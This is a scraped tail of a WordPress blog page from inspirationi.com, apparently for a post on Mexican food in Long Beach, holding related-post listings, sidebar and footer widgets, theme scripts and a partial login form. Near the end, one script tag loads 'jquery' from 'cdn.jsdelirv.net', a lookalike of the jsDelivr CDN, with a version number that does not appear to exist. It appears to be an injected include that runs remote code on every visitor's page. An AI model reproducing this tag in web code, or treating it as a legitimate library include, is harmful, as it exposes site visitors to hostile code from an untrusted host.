	<div  class="post-7288 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-24">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-24"><a href="https://inspirationi.com/category/food/">Food</a></span></div>			<a  alt="Poppy Pods Uses and Risks Explained" title="Poppy Pods: Uses and Risks Explained" data-src="https://inspirationi.com/wp-content/uploads/2025/02/Poppy-Pods-Uses-and-Risks-Explained-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained-86x64.jpg&quot;,&quot;210&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained-210x136.jpg&quot;,&quot;279&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained-279x220.jpg&quot;,&quot;357&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained-357x210.jpg&quot;,&quot;750&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained-750x430.jpg&quot;,&quot;1200&quot;:&quot;Poppy-Pods-Uses-and-Risks-Explained.jpg&quot;}}"					class="img-holder" href="https://inspirationi.com/poppy-pods-uses-and-risks-explained/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://inspirationi.com/poppy-pods-uses-and-risks-explained/" title="Poppy Pods: Uses and Risks Explained">
			<span class="post-title">
				Poppy Pods: Uses and Risks Explained			</span>
	</a>
	</p></div>
</div >
<div  class="post-7252 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-24">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-24"><a href="https://inspirationi.com/category/food/">Food</a></span></div>			<a  alt="Coffee Bean Roaster Ultimate 10 – Coffee bean roaster insights" title="Coffee Bean Roaster Ultimate 10 – Coffee bean roaster insights" data-src="https://inspirationi.com/wp-content/uploads/2025/01/Coffee-Bean-Roaster-Ultimate-10-–-Coffee-bean-roaster-insights-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights-86x64.jpg&quot;,&quot;210&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights-210x136.jpg&quot;,&quot;279&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights-279x220.jpg&quot;,&quot;357&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights-357x210.jpg&quot;,&quot;750&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights-750x430.jpg&quot;,&quot;1200&quot;:&quot;Coffee-Bean-Roaster-Ultimate-10-\u2013-Coffee-bean-roaster-insights.jpg&quot;}}"					class="img-holder" href="https://inspirationi.com/coffee-bean-roaster-ultimate-10-coffee-bean-roaster-insights/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://inspirationi.com/coffee-bean-roaster-ultimate-10-coffee-bean-roaster-insights/" title="Coffee Bean Roaster Ultimate 10 – Coffee bean roaster insights">
			<span class="post-title">
				Coffee Bean Roaster Ultimate 10 – Coffee bean roaster insights			</span>
	</a>
	</p></div>
</div >
<div  class="post-6532 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-24">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-24"><a href="https://inspirationi.com/category/food/">Food</a></span></div>			<a  alt="readywise food" title="The Best Canned Food For Survival" data-src="https://inspirationi.com/wp-content/uploads/2024/02/readywise-food-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;readywise-food-4-86x64.jpg&quot;,&quot;210&quot;:&quot;readywise-food-4-210x136.jpg&quot;,&quot;279&quot;:&quot;readywise-food-4-279x220.jpg&quot;,&quot;357&quot;:&quot;readywise-food-4-357x210.jpg&quot;,&quot;750&quot;:&quot;readywise-food-4-750x430.jpg&quot;,&quot;1200&quot;:&quot;readywise-food-4.jpg&quot;}}"					class="img-holder" href="https://inspirationi.com/the-best-canned-food-for-survival/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://inspirationi.com/the-best-canned-food-for-survival/" title="The Best Canned Food For Survival">
			<span class="post-title">
				The Best Canned Food For Survival			</span>
	</a>
	</p></div>
</div >
<div  class="post-6522 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-24">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-24"><a href="https://inspirationi.com/category/food/">Food</a></span></div>			<a  alt="napa valley bar" title="Private Dining Restaurants: Elevating Your Dining Experience" data-src="https://inspirationi.com/wp-content/uploads/2024/01/napa-valley-bar-5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;napa-valley-bar-5-86x64.jpg&quot;,&quot;210&quot;:&quot;napa-valley-bar-5-210x136.jpg&quot;,&quot;279&quot;:&quot;napa-valley-bar-5-279x220.jpg&quot;,&quot;357&quot;:&quot;napa-valley-bar-5-357x210.jpg&quot;,&quot;750&quot;:&quot;napa-valley-bar-5-750x430.jpg&quot;,&quot;1200&quot;:&quot;napa-valley-bar-5.jpg&quot;}}"					class="img-holder" href="https://inspirationi.com/private-dining-restaurants-elevating-your-dining-experience/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://inspirationi.com/private-dining-restaurants-elevating-your-dining-experience/" title="Private Dining Restaurants: Elevating Your Dining Experience">
			<span class="post-title">
				Private Dining Restaurants: Elevating Your Dining Experience			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_306401753 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[5595],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[24],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7824ae9"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="306401753"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="306401753" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_461370422_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_461370422_2">
			<script>var bs_deferred_loading_bsd_relatedposts_461370422_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0ef9bc6"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Popular Posts					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-4957 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="How do I download my CV from LiveCareer for free?" title="How Do I Download My CV From LiveCareer For Free?" data-src="https://inspirationi.com/wp-content/uploads/2023/07/rescue-4640877_640-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rescue-4640877_640-86x64.jpg&quot;,&quot;210&quot;:&quot;rescue-4640877_640-210x136.jpg&quot;,&quot;1200&quot;:&quot;rescue-4640877_640.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/how-do-i-download-my-cv-from-livecareer-for-free/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/how-do-i-download-my-cv-from-livecareer-for-free/" class="post-url post-title">
			How Do I Download My CV From LiveCareer For Free?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2023-07-18T06:20:20+00:00">Jul 18, 2023</time></span>
						</div>
			</div>
	</div >
	<div class="post-4959 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="How to download CV from zety for free?" title="How to Download a Free CV From Zety" data-src="https://inspirationi.com/wp-content/uploads/2023/07/contract-4085336_640-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;contract-4085336_640-86x64.jpg&quot;,&quot;210&quot;:&quot;contract-4085336_640-210x136.jpg&quot;,&quot;1200&quot;:&quot;contract-4085336_640.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/how-to-download-a-free-cv-from-zety/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/how-to-download-a-free-cv-from-zety/" class="post-url post-title">
			How to Download a Free CV From Zety		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2023-07-18T07:22:21+00:00">Jul 18, 2023</time></span>
						</div>
			</div>
	</div >
	<div class="post-283 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-18">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="How to Keep Your Hair Color Fresh" title="How you can Keep Your Hair Color Fresh new and Vibrant" data-src="https://inspirationi.com/wp-content/uploads/2022/04/How-to-Keep-Your-Hair-Color-Fresh-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/how-you-can-keep-your-hair-color-fresh-new-and-vibrant/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/how-you-can-keep-your-hair-color-fresh-new-and-vibrant/" class="post-url post-title">
			How you can Keep Your Hair Color Fresh new and Vibrant		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-04-22T06:53:56+00:00">Apr 22, 2022</time></span>
						</div>
			</div>
	</div >
	<div class="post-363 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Man and Van London" title="Going Services Make All the Difference" data-src="https://inspirationi.com/wp-content/uploads/2022/05/Man-and-Van-London-29-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Man-and-Van-London-29-86x64.jpg&quot;,&quot;210&quot;:&quot;Man-and-Van-London-29-210x136.jpg&quot;,&quot;1200&quot;:&quot;Man-and-Van-London-29.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/going-services-make-all-the-difference/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/going-services-make-all-the-difference/" class="post-url post-title">
			Going Services Make All the Difference		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-05-17T13:52:53+00:00">May 17, 2022</time></span>
						</div>
			</div>
	</div >
	<div class="post-276 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="How to Develop Great Customer Service" title="How to make15447 Great Customer Service in Legitimate home business opportunity" data-src="https://inspirationi.com/wp-content/uploads/2022/04/How-to-Develop-Great-Customer-Service-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Develop-Great-Customer-Service-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Develop-Great-Customer-Service-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-to-Develop-Great-Customer-Service.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/how-to-make15447-great-customer-service-in-legitimate-home-business-opportunity/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/how-to-make15447-great-customer-service-in-legitimate-home-business-opportunity/" class="post-url post-title">
			How to make15447 Great Customer Service in Legitimate home&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-05-20T06:21:51+00:00">May 20, 2022</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img data-spc-id="1114965190" data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41-2.png" class="logo-image lazyload" 
				     alt="">
				</h4>
	<div class="about-text">
		<p>Find The Amazing Inspirational Stories at Inspirationi. Read the Inspirational Stories about Famous People Crushing Failure and Struggle Motivational Stories.<br />
• Email:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9baa1a8a4a0bbf1f1abadba89aea4a8a0a5e7aaa6a4">[email&#160;protected]</a></p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#f4879c95999d86cccc969087b49399959d98da979b99" target="_blank"><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target="_blank"><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target="_blank"><i class="fa fa-send"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni h-c h-c-ffffff w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 TRENDING POSTS					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-7606 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Rent A Daughter" title="Choosing the Right Care Home Health Services" data-src="https://inspirationi.com/wp-content/uploads/2025/08/Rent-A-Daughter-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Rent-A-Daughter-3-86x64.jpg&quot;,&quot;210&quot;:&quot;Rent-A-Daughter-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;Rent-A-Daughter-3.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/choosing-the-right-care-home-health-services/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/choosing-the-right-care-home-health-services/" class="post-url post-title">
			Choosing the Right Care Home Health Services		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-26T13:49:11+00:00">Aug 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-7601 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-41">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Brown Paper Tickets" title="Streamlining Registration with Purpose: How Brown Paper Tickets Supports Accurate, Eco‑Friendly Events" data-src="https://inspirationi.com/wp-content/uploads/2025/08/Brown-Paper-Tickets-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Brown-Paper-Tickets-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Brown-Paper-Tickets-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;Brown-Paper-Tickets-1.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/streamlining-registration-with-purpose-how-brown-paper-tickets-supports-accurate-eco%e2%80%91friendly-events/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/streamlining-registration-with-purpose-how-brown-paper-tickets-supports-accurate-eco%e2%80%91friendly-events/" class="post-url post-title">
			Streamlining Registration with Purpose: How Brown Paper&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-19T12:40:28+00:00">Aug 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-7554 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-28">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="letnan 189" title="Top 10 Sports Games for Xbox 360" data-src="https://inspirationi.com/wp-content/uploads/2025/08/letnan-189-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;letnan-189-86x64.jpg&quot;,&quot;210&quot;:&quot;letnan-189-210x136.jpg&quot;,&quot;1200&quot;:&quot;letnan-189.jpg&quot;}}"						class="img-holder" href="https://inspirationi.com/top-10-sports-games-for-xbox-360/"></a>
							</div>
		<p class="title">		<a href="https://inspirationi.com/top-10-sports-games-for-xbox-360/" class="post-url post-title">
			Top 10 Sports Games for Xbox 360		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-08T12:04:24+00:00">Aug 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-34">
					<a href="https://inspirationi.com/category/technology/">Technology<span class="term-count">217</span></a>
				  </li><li class="bs-popular-term-item term-item-28">
					<a href="https://inspirationi.com/category/games/">Games<span class="term-count">145</span></a>
				  </li><li class="bs-popular-term-item term-item-43">
					<a href="https://inspirationi.com/category/fashion/">Fashion<span class="term-count">112</span></a>
				  </li><li class="bs-popular-term-item term-item-17">
					<a href="https://inspirationi.com/category/business/">Business<span class="term-count">111</span></a>
				  </li><li class="bs-popular-term-item term-item-33">
					<a href="https://inspirationi.com/category/education/">Education<span class="term-count">105</span></a>
				  </li><li class="bs-popular-term-item term-item-23">
					<a href="https://inspirationi.com/category/health/">Health<span class="term-count">103</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-196"><a href="https://inspirationi.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-197"><a href="https://inspirationi.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-198"><a href="https://inspirationi.com/contact-us/">Contact Us</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Inspirationi.com. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: shamir88bds.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://inspirationi.com/wp-content/plugins/structured-content/dist/print.css';</script>        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">Dia de los Reyes<\/h2>",">Flautas<\/h2>",">Pico de Gallo<\/h2>",">Churros<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Dia_de_los_Reyes\"><\/span>Dia de los Reyes<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Flautas\"><\/span>Flautas<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Pico_de_Gallo\"><\/span>Pico de Gallo<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Churros\"><\/span>Churros<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://inspirationi.com/mexican-foods-in-long-beach/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://inspirationi.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_36517_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://inspirationi.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_36517_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_36517_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
